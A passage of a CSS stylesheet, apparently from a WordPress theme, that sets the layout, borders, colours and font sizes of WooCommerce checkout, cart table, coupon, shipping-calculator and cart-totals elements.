	padding:10px 40px 0 20px;
	text-align:right;
}

.shop_table table.shop_table tfoot tr.total strong,
.woocommerce .shop_table table.shop_table tfoot tr.total strong, 
.woocommerce-page .shop_table table.shop_table tfoot tr.total strong {
	font-weight:normal;
	line-height:23px;
} 

.shop_table table.shop_table tfoot tr.cart-subtotal td,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td {
	padding-top:20px;
}
.shop_table table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span,
.shop_table table.shop_table tfoot tr.shipping td label span,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label span {font-weight:normal}

.shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount{font-weight:bold}

.shop_table table.shop_table tfoot tr.shipping td label,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label {
	margin-bottom:0;
}
#order_review .wd_product_excerpt{
	display: none
}

ul#shipping_method li, 
.woocommerce .shipping ul#shipping_method li, 
.woocommerce-page .shipping ul#shipping_method li {
	overflow:hidden;
	text-indent:0;
}

ul#shipping_method li label, 
.woocommerce .shipping ul#shipping_method li label, 
.woocommerce-page .shipping ul#shipping_method li label {
	float:right;
}

.checkout #payment, 
.woocommerce .checkout #payment, 
.woocommerce-page .checkout #payment {
	border:0;
	margin-bottom: 40px
}

.checkout #payment ul.payment_methods li,
.woocommerce .checkout #payment ul.payment_methods li, 
.woocommerce-page .checkout #payment ul.payment_methods li {
	list-style:none;
	overflow:hidden;
	display:block;
	margin: 10px 5px;
}

.checkout #payment ul.payment_methods,
.woocommerce .checkout #payment ul.payment_methods, 
.woocommerce-page .checkout #payment ul.payment_methods {
	border-width:0px;
	padding:20px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	background-color: #f6f6f6;
	font-weight:200;
	color: #505050;
}
.checkout #payment ul.payment_methods label,
.woocommerce .checkout #payment ul.payment_methods label, 
.woocommerce-page .checkout #payment ul.payment_methods label
{font-weight:200;}
.checkout #payment ul.payment_methods li input.input-radio,
.woocommerce .checkout #payment ul.payment_methods li input.input-radio, 
.woocommerce-page .checkout #payment ul.payment_methods li input.input-radio {
	display:inline-block;
	float:left;
	position:relative;
	top:2px;
	margin-left:2px;
}

.checkout #payment ul.payment_methods li label,
.woocommerce .checkout #payment ul.payment_methods li label, 
.woocommerce-page .checkout #payment ul.payment_methods li label{
	display:inline-block;
	float:left;
	font-size:13px;
	font-weight: 400;
}

.checkout #payment ul.payment_methods li label img,
.woocommerce .checkout #payment ul.payment_methods li label img, 
.woocommerce-page .checkout #payment ul.payment_methods li label img {
	margin-top:0;
	display: block
}


html .woocommerce #payment div.payment_box, 
html .woocommerce-page #payment div.payment_box {
	clear:both;
	width:100%;
	background:#fffed3;
	filter:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	padding:8px 10px;
	margin-top: 10px;
	float: left
}
html .woocommerce #payment div.payment_box:after, 
html .woocommerce-page #payment div.payment_box:after{
	border-bottom-color: #fffed3
}

html .woocommerce #payment div.form-row.coupon-code,
html .woocommerce-page #payment div.form-row.coupon-code{
	border-color: #dadada;
	padding:3px 0;
	margin-top:31px
}
html .woocommerce #payment div.form-row.coupon-code .checkout_coupon{
	margin-top:0
}
.woocommerce #payment div.form-row.place-order,
.woocommerce-page #payment div.form-row.place-order {
	padding-left:0;
	padding-right:0;
	border: none
}

.shop_table  table.shop_table tr.total th,
.woocommerce .shop_table  table.shop_table tr.total th, 
.woocommerce-page .shop_table  table.shop_table tr.total th {
	vertical-align:bottom;
}

.shop_table  table.shop_table tr.total td .amount,
.woocommerce .shop_table  table.shop_table tr.total td .amount, 
.woocommerce-page .shop_table  table.shop_table tr.total td .amount {
	font-size:30px;
	font-weight:normal;
	line-height:32px;

}

/* 3 - CART PAGE - table */
html .woocommerce #content table.cart img, html .woocommerce table.cart img, html .woocommerce-page #content table.cart img, html .woocommerce-page table.cart img {
	width: auto
}
.shop_table-box {
padding:0;
margin:0 -5px
}

#content table.shop_table,
.woocommerce #content table.shop_table, 
.woocommerce-page #content table.shop_table {
    table-layout: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	border-collapse: collapse;
	border-color: #dadada;
	margin-bottom: 7px
}

table.shop_table thead th,
#content table.shop_table thead th,
html .woocommerce #content table.shop_table thead th, 
html .woocommerce-page #content table.shop_table thead th {
	font-weight:normal;
	font-size:10px;
	line-height: 100%;
	text-transform: uppercase;
	color: #000;
	background: #f1f1f1;
	padding:14px 10px 10px;
	border-color: #dadada;
	text-align: center
}
table.shop_table thead th.product-name,
#content table.shop_table thead th.product-name,
html .woocommerce #content table.shop_table thead th.product-name, 
html .woocommerce-page #content table.shop_table thead th.product-name{
	text-align: left
}
#content table.shop_table td,
.woocommerce #content table.shop_table td, 
.woocommerce-page #content table.shop_table td {
    vertical-align:middle;
	padding:10px;
	line-height: 100%;
	border: 1px solid #dadada;
	color: #a0a0a0;
	text-align: center
}

table.shop_table td a{
	text-transform: uppercase;
	color: #a0a0a0;
}
table.shop_table td a:hover{
	text-decoration: underline
}
table.shop_table td a.product-title-link{
	color:#3db0c1;
	text-transform: none;
}

#content table.shop_table img,
.woocommerce #content table.shop_table img, 
.woocommerce-page #content table.shop_table img {
	margin-bottom: 0
}

#content table.shop_table.cart thead th.product-thumbnail,
.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {
	text-align:left;
}
#content table.shop_table.cart tbody tr td.product-title,
.woocommerce #content table.shop_table.cart tbody tr td.product-title, 
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title {
	text-align:left;
}

#content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
#content table.shop_table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-price .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-price .amount {
	font-size:14px;
}

#content table.shop_table.cart td .variation > *{overflow:hidden;}
 #content table.shop_table.cart td  .variation > * > * {
	float:left;
	display:inline-block;
}
#content table.shop_table.cart td .variation  > div > p {
	margin-bottom: 0px;
}
 
 
#content table.shop_table.cart td .wd_product_content,
.woocommerce #content table.shop_table.cart td .wd_product_content, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content {
	overflow:hidden;
}

#content table.shop_table.cart td .wd_product_content .wd_product_item,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_item, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_item {
	float:left;
	min-width:60px;
	margin-bottom:10px;
}

#content table.shop_table.cart td .wd_product_content .wd_product_meta,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta {
	margin-left:80px;
}
#content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover{}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child {
	display:inline-block;
	float:left;
	margin:0 20px 0 0;
	max-width:60px;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img {
	margin:0;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item img {
	width:auto;
	height:auto;
	
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number {

}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt {
	display:none;
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong {
}

#content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce #content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity {
    width: 58px;
    display: inline-block;
    margin-bottom: 0;
}

#content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity input.qty {
	margin-right:0;
	border-right:0;
}

#content table.shop_table.cart tbody td.actions:first-child,
.woocommerce #content table.shop_table.cart tbody td.actions:first-child,
.woocommerce-page #content table.shop_table.cart tbody td.actions:first-child {
	text-align: left
}

#content table.shop_table.cart tbody td.actions input.button,
.woocommerce #content table.shop_table.cart tbody td.actions input.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button {}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	line-height: normal
}

#content table.shop_table.cart tbody td.actions a.button,
.woocommerce #content table.shop_table.cart tbody td.actions a.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions a.button {
    position: relative;
    top: 1px;
}

#content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce #content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button:hover {

}

#content table.shop_table.cart tbody td.actions > p,
.woocommerce #content table.shop_table.cart tbody td.actions > p,
.woocommerce-page #content table.shop_table.cart tbody td.actions > p {
    display: inline-block;
}

table.cart a.remove,
html .woocommerce table.cart a.remove, 
html .woocommerce-page table.cart a.remove, 
#content table.cart a.remove,
html .woocommerce #content table.cart a.remove, 
html .woocommerce-page #content table.cart a.remove {
	display:inline-block;
	width:20px;
	height:20px;
	color: #bf340b;
	font-size: 12px;
}
table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {border-color:#000;}

.ie table.cart a.remove,
html.ie .woocommerce table.cart a.remove, 
html.ie .woocommerce-page table.cart a.remove, 
.ie #content table.cart a.remove,
html.ie .woocommerce #content table.cart a.remove, 
html.ie .woocommerce-page #content table.cart a.remove {
	top:-7px;
}

table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {
	color:#992503;
	background-color: transparent;
}

/* CART COLLATERALS */

 #content .cart-collaterals form,
.woocommerce #content .cart-collaterals form,
.woocommerce-page #content .cart-collaterals form,
#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    width: 33.3%;
	margin:0 0 20px 0;
    display: inline-block;
    float: left;
    overflow: visible;
	position:relative;
}

 #content .cart-collaterals form .coupon_wrapper,
.woocommerce #content .cart-collaterals form .coupon_wrapper,
.woocommerce-page #content .cart-collaterals form .coupon_wrapper {
	padding:0 20px 10px;
}

#content .span12 .cart-collaterals, 
.woocommerce #content .span12 .cart-collaterals, 
.woocommerce-page #content .span12 .cart-collaterals {
    margin-left:0;
	margin-right:0;
	
}
/*
#content .span12 .cart-collaterals > form > div, 
.woocommerce #content .span12 .cart-collaterals > form > div, 
.woocommerce-page #content .span12 .cart-collaterals > form > div,
 #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce-page #content .span12 .cart-collaterals .cart_totals > div{padding:0;}

 #content .span12 .cart-collaterals > form,
.woocommerce #content .span12 .cart-collaterals > form,
.woocommerce-page #content .span12 .cart-collaterals > form,
 #content .span12 .cart-collaterals .cart_totals ,
.woocommerce #content .span12 .cart-collaterals .cart_totals ,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals {
    width: 100%;
    margin-bottom: 30px;
	padding-left:0;
	padding-right:0;
	margin-right:0;
	min-height:0;
}

#content #container-main.span12 .cart-collaterals form > div, 
.woocommerce #content #container-main.span12 .cart-collaterals form > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals form > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div {
	min-height:246px;
} */

.woocommerce #content .cart-collaterals form > *,
.woocommerce-page #content .cart-collaterals form > *,
.woocommerce #content .cart-collaterals .cart_totals > *,
.woocommerce-page #content .cart-collaterals .cart_totals > *,
.woocommerce #content .shipping_calculator > * ,
.woocommerce-page #content .shipping_calculator > * {
}

.woocommerce #content .span12 .cart-collaterals form > *,
.woocommerce-page #content .span12 .cart-collaterals form > *,
.woocommerce #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce #content .span12 .shipping_calculator > * ,
.woocommerce-page #content .span12 .shipping_calculator > * {

}

body .span12 .woocommerce .cart-collaterals .cross-sells, 
body .woocommerce-page .span12 .cart-collaterals .cross-sells {
    padding-left: 0;
}
/* Coupon */
#content .cart-collaterals .coupon_wrapper label,
.woocommerce #content .cart-collaterals .coupon_wrapper label,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label {
	padding:9px 20px;
	text-transform:none;
	font-size:16px;
	font-weight:bold;
	position:relative;
	border:1px solid;
	border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-webkit-border-radius:6px 6px 0 0;
	margin-bottom:0;
	border-bottom-width:2px;
	border-bottom-style:solid;
}

#content .cart-collaterals .coupon_wrapper label:after,
.woocommerce #content .cart-collaterals .coupon_wrapper label:after,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label:after {
	content:"";
	height:1px;
	position:absolute;
	left:-20px;
	right:-20px;
	bottom:0;
	top:auto;
}

#content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce-page #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;padding:18px;min-height:255px;}

#content .cart-collaterals .coupon_wrapper p,
.woocommerce #content .cart-collaterals .coupon_wrapper p,
.woocommerce-page #content .cart-collaterals .coupon_wrapper p {
		margin-bottom: 2px;
}


#content .cart-collaterals input.button,
.woocommerce #content .cart-collaterals input.button,
.woocommerce-page #content .cart-collaterals input.button {
	text-transform:none;
	padding:0 20px;
	height:30px;
	line-height:28px;
	font-size:13px;
	font-weight:bold;
	background:none;
	filter:none;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-width:1px;
}

#content .cart-collaterals input.button:hover,
.woocommerce #content .cart-collaterals input.button:hover,
.woocommerce-page #content .cart-collaterals input.button:hover {}

/* Shipping Calculator */
#content .cart-collaterals .shipping_calculator,
.woocommerce #content .cart-collaterals .shipping_calculator,
.woocommerce-page #content .cart-collaterals .shipping_calculator {
	text-align:left;
}

#content .cart-collaterals .shipping_calculator h2 a,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a {
	font-size:16px;
	line-height:40px;
}
#content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a span{display:none}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form {}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span{
	display:inline-block;
	margin:0;
	width:100%;
}

#content .cart-collaterals  button,
.woocommerce #content .cart-collaterals  button,
.woocommerce-page #content .cart-collaterals  button{
	/*box-shadow: none; 
	-moz-box-shadow:none;
	-webkit-box-shadow: none;*/
} 

#content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form  button:before {
	display:none;
}

#content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:25px;
	font-size:11px;
	line-height:24px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	border:1px solid #e6e6e6;
	background: #fff;
	margin-bottom: -5px;
	display: block;
}
#content .cart-collaterals .shipping_calculator abbr,
.woocommerce #content .cart-collaterals .shipping_calculator abbr,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr {
	font-size:0;
	color:transparent;
	border: none
}

#content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce #content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr:after {
	color:#FF0000;
	display:inline-block;
	content:"*";
	font-size:14px;
	margin-left:2px;
}

#content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce #content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.wd_shipping_bt {
	margin:-7px 0 5px;
	display:inline-block;
	width:100%;
}

#content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce #content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.form-row-wide {
margin-bottom:2px;
}

html .woocommerce form .form-row label, html .woocommerce-page form .form-row label{
	line-height: 20px;
	margin:  0 0 4px;
}

#content .cart-collaterals .shipping_calculator select,
.woocommerce #content .cart-collaterals .shipping_calculator select,
.woocommerce-page #content .cart-collaterals .shipping_calculator select,
#content .cart-collaterals .shipping_calculator input.input-text {
	margin:0 0 15px;
	width: 100%;
}

#content .cart-collaterals .shipping_calculator .button,
.woocommerce #content .cart-collaterals .shipping_calculator .button,
.woocommerce-page #content .cart-collaterals .shipping_calculator .button {

}

#content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce #content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce-page #content .cart-collaterals .shipping_calculator .wd_shipping_last {

}
/* Cart Totals */

#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    text-align: left;
	margin-bottom:20px;
}
#content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce #content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce-page #content .cart-collaterals .cart_totals .wd_total_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title{
	font-size: 14px;
	font-weight:bold;
	color: #1e1e1e;
	padding-bottom: 11px;
	line-height: 100%
}
.cart_totals  .total th, .checkout_total_tb .total th {color: #1e1e1e; font-size: 14px; font-weight: 700;}
.cart_totals  .total td span.amount, .checkout_total_tb .total td span.amount {color: #1e1e1e; font-size: 16px;}

.checkout_total_tb {margin: 18px 0px 30px 0px; border: none}
.checkout_total_tb th, .checkout_total_tb  td{ padding-bottom: 5px; vertical-align: text-bottom; border: none; padding-right: 0}

#content .cart-collaterals .cart_totals h2 ,
.woocommerce #content .cart-collaterals .cart_totals h2 ,
.woocommerce-page #content .cart-collaterals .cart_totals h2 {
    margin-top: -10px;
	line-height: 100%;
	padding-bottom: 3px
}

#content .cart-collaterals .cart_totals > form,
.woocommerce #content .cart-collaterals .cart_totals > form,
.woocommerce-page #content .cart-collaterals .cart_totals > form {
    width: 100%;
    padding-left: 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-left: 0;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border: none;
	 padding: 5px 0 0;
}

#content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce #content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce-page #content .cart-collaterals .cart_totals tr.total th strong {
	line-height:23px;
	font-weight:normal;
}
#content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.shipping td span.amount{font-weight:normal}

#content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount{}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	border:0;
	padding:0;
	vertical-align:top;
	padding:0 0 15px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	line-height:26px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td {
	text-align:right;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	width:90px;
	font-weight:normal;
	text-align:left;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong {
	font-weight:normal;
	padding-bottom:0!important;
	display:inline-block;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.total th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount {
	font-size:34px;
	line-height:36px;
	font-weight:normal;
}

.cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce .cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce-page .cart-collaterals .cart_totals table tr.total td span.amount {
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table {
	padding:14px 20px 10px;
	border: none
}

.cart-collaterals .cart_totals table td strong, 
html .woocommerce .cart-collaterals .cart_totals table td strong, 
html .woocommerce-page .cart-collaterals .cart_totals table td strong {
	font-size:13px;
	font-weight:bold;
	color:#202020;
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table th strong {}

html ul#shipping_method li input,
html .woocommerce ul#shipping_method li input, 
html .woocommerce-page ul#shipping_method li input {
	float:right;
	margin:0 2px 0 10px;
	position:relative;
	top:3px;
}

#content .cart-collaterals .cart_totals form, 
.woocommerce #content .cart-collaterals .cart_totals form, 
.woocommerce-page #content .cart-collaterals .cart_totals form {
	width:100%;
	padding:0px;
}


#content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals form .checkout-button-visible {
	margin-bottom:20px;
}

#content .cart-collaterals form .wd_update_button_visible, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible,
#content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#fafafa;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#c5c5c5;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#505050;
	font-weight:normal;
}
#content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible:hover,
#content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible:hover{
}
#content .cart-collaterals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible,
#content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#67c000;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#549c00;
	background:#fafafa;
